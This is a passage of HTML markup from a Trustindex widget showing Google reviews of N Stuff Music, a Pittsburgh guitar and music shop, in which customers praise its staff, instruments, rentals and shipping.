loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Easiest/best experience I’ve ever had renting live sound equipment. They had nice selection of professional gear available, the prices were reasonable, the staff were very accommodating, and the equipment worked perfectly.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6445b1a2e6dc9e2b547ed9e0fb09a43b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUvLD4cx2GGcy_WOqJwR_cpzA6lDNKD2rylAOuGz17uZBhnodpX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUvLD4cx2GGcy_WOqJwR_cpzA6lDNKD2rylAOuGz17uZBhnodpX=w80-h80-c-rp-mo-br100 2x" alt="John Taylor (JT Audio) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111821762539614711218/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Taylor (JT Audio)</a> </div> <div class="ti-date">February 26, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The staff were friendly and very knowledgeable. The products I found in the store were top-notch and in superb condition. I really enjoyed the visit. I will be back and I will bring friends.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="daadd5468381a5037cbe50a4dd2c11eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLIsX-3DZOeEvWcQTC5TMUaNiCwkIx5ELzLuMEJIHPHynLz1w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLIsX-3DZOeEvWcQTC5TMUaNiCwkIx5ELzLuMEJIHPHynLz1w=w80-h80-c-rp-mo-br100 2x" alt="Pete profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100537152134453679032/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Pete</a> </div> <div class="ti-date">August 11, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">CZ was great to work with.  His knowledge, experience and personality made our buying experience smooth and easy. Definitely will make my next guitar purchase at N'Stuff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="847f206cf5c4544b9f2877eea39bf566" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUKDSDPDcuiROhlHeOV-tHGYL0PwYbcyNGTixBTkdE4l8cwD372=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUKDSDPDcuiROhlHeOV-tHGYL0PwYbcyNGTixBTkdE4l8cwD372=w80-h80-c-rp-mo-ba3-br100 2x" alt="Tanner Cundy profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109863315284348449176/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tanner Cundy</a> </div> <div class="ti-date">May 5, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">A family-owned business that competes at the level of major retailers - which typically is 10x the effort, and I wanted to acknowledge that. My (rare) guitar pedal was quickly shipped, gorgeously new, and communication was top notch. Thanks NStuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="af4f28bd2988efcbca3644bbbee0bbdc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJH7Eltpmt0DUwcUyOPILxRdUXy9iXbGTVlKOLa-qI4LrWwYanx=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJH7Eltpmt0DUwcUyOPILxRdUXy9iXbGTVlKOLa-qI4LrWwYanx=w80-h80-c-rp-mo-br100 2x" alt="Eli Sokol profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108424620568145402209/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Eli Sokol</a> </div> <div class="ti-date">June 12, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Awesome place I’ll be dealing with them for everything guitar related going forward. Joe was a great help and took time to explain a bunch of stuff I was curious about. Friendly staff that loves their job.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c1a2a10b5d9002035d99f4e7063fa669" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJG8np6oqXmUi1X9LNgw2Ty-f4uHoBftDKS4luFqEYwYQk4gw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJG8np6oqXmUi1X9LNgw2Ty-f4uHoBftDKS4luFqEYwYQk4gw=w80-h80-c-rp-mo-ba2-br100 2x" alt="C J profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114785445387008800050/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">C J</a> </div> <div class="ti-date">July 12, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Always a great experience. Been a customer for 25 years since I bought my first wah pedal. PnS should be your first and last stop for any guitar gear in Pittsburgh.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9beb319900f35e670a605a3488de1a71" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIaZLFrNP0nbJ__MCBiEbBumhxtZTl-6odHqK9n75L66ot4oA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIaZLFrNP0nbJ__MCBiEbBumhxtZTl-6odHqK9n75L66ot4oA=w80-h80-c-rp-mo-br100 2x" alt="Michael Doyle profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104115184136727529945/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Doyle</a> </div> <div class="ti-date">September 13, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Been coming to this store for the past 2 years and I’ve been consistently impressed by the knowledgeable and friendly staff, the selection of instruments, and the great used guitar room in the basement.

I recently purchased a new PRS guitar from Nstuff via trading in one of my electric guitars. During the initial process I had misunderstanding with one of the staff members that left me feeling not so great but Steve, the used guitar manager, stepped in and was extremely helpful and attentive and we were able to work out a deal that worked for everyone. He was even willing to finalize over the phone when a family emergency came up and I had to leave the store in the middle of negotiating.

Great store, I highly recommend Nstuff Music!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c323c090765821b4f3f16d5b7f0f4ee3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ7uUHRBLtjIX8oD2i-2gjhgbvAPNXpQSCp8t4sHwnOg--2FA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ7uUHRBLtjIX8oD2i-2gjhgbvAPNXpQSCp8t4sHwnOg--2FA=w80-h80-c-rp-mo-br100 2x" alt="Dan Newman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115459767906928431582/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dan Newman</a> </div> <div class="ti-date">August 5, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I have been shopping at this store since I was about 13 years old and never have once had a bad experience. I've grown up with this store and many of it's employees who are like family... they will work with you on every detail of your purchase or service and I can't say enough or thank them enough for all they have done not only for me over the years but our entire city. You won't find a musician in Pittsburgh who don't know about this store ,it's history and reputation. Thanks Jason!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a840c5aaba92e6123b16d8daacbd97f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKBZoIQYAebpF8yQNr5hHwn_KBpSBjpzX--L29gcAs53VhqNw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKBZoIQYAebpF8yQNr5hHwn_KBpSBjpzX--L29gcAs53VhqNw=w80-h80-c-rp-mo-br100 2x" alt="Keith Winnovich profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100355413264278127890/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Keith Winnovich</a> </div> <div class="ti-date">July 1, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Bought a 3/4 size guitar for my granddaughter to learn on. Steve set it up to spec and even threw in some new Martin nylon strings. If you are in the area and want to use a good family-owned music shop, visit them. Highly recommended.
Keith from Idaho</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b04a0d271cf0c00b6d969a1b1a702117" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w80-h80-c-rp-mo-br100 2x" alt="Marc Richards profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104218445812386406808/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Marc Richards</a> </div> <div class="ti-date">August 25, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N’stuff was great! Had the Martin Guitar I wanted, for a great price. They made the whole transaction really easy, showed up packed well and quickly… Definitely definitely somebody to do business with in the future. Thanks guys.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="713c2b3ff7a13d548c058a63878be5a6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ94FYI_lRaIRmbCeeNFZbS9xP4w7wYERsI4ORxJ9Jx90a_kQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ94FYI_lRaIRmbCeeNFZbS9xP4w7wYERsI4ORxJ9Jx90a_kQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="Stephen Kubicko profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115899107387718709203/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Stephen Kubicko</a> </div> <div class="ti-date">July 8, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I purchased a sound system which included speakers and cables and microphone on July 8th. 2026. Ben was attentive and easy to work with and made sure that I had a great deal for what I needed. This helped me out as I am a volunteer at a museum in Tarentum, Pennsylvania and needed a better system. Thanks!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="db11a9f80800bcba0ef1c007e65e91e3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-eOWQWKSK5S_Yl_cTkQoO8VFEN6dwkpscwrDoHJFy4Qq3ig=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-eOWQWKSK5S_Yl_cTkQoO8VFEN6dwkpscwrDoHJFy4Qq3ig=w80-h80-c-rp-mo-br100 2x" alt="Neil D profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106954396248421177690/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Neil D</a> </div> <div class="ti-date">September 4, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Ordered an Eastman AC222CE online. Haven't played guitar for over 15 years and I wanted to get back into it. Wanted a guitar that would inspire me to play but not break the bank. This model got terrific reviews online and N Stuff has a generous return policy, so I figured why not? It arrived well-packed just 2 days after ordering, free shipping, and (I couldn't believe it) was in perfect tune. This guitar had a wonderful tone and great sustain. It was in perfect condition and the craftsmanship is excellent: it really lives up to its online reviews, and the setup seems great. Now I just need to rebuild some callouses😜

Dealt with Matt at N Stuff and I felt that I got very personalized service: multiple texts through the day of its progress, and any special requests I might have for it's set-up prior to shipping. Couldn't have asked for more. I know that one needs to play an instrument before buying, but I'm not a player, so that wasn't really an issue for me. Completely happy with my purchase and would highly recommend N Stuff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f196669a4a48d98d545312cd576edfd2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUSqZfHf0Xpctdj0Du2qB7lga8Wu7rVP1w90zr1UDmFkuf19Lu2=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUSqZfHf0Xpctdj0Du2qB7lga8Wu7rVP1w90zr1UDmFkuf19Lu2=w80-h80-c-rp-mo-br100 2x" alt="Adam Springer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101045152798931298961/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Adam Springer</a> </div> <div class="ti-date">December 6, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Staff went out of their way to test several different guitars for me as I live out of state. Super friendly to deal with! Great experience! Plan to shop here again for sure.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f5b47cfd4b5ddbbf1218787396c6f116" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJONgYLjvb1FJA7SuW7lqnIdFSeaP0o5aTBZAnFuZRBkG16xw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJONgYLjvb1FJA7SuW7lqnIdFSeaP0o5aTBZAnFuZRBkG16xw=w80-h80-c-rp-mo-ba3-br100 2x" alt="Dan Chovanes profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106106045653126910017/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dan Chovanes</a> </div> <div class="ti-date">October 26, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The staff here are awesome. I came here with a friend to help him pick out his first real guitar. Everyone was kind and helped him come to a decision he was thrilled with.

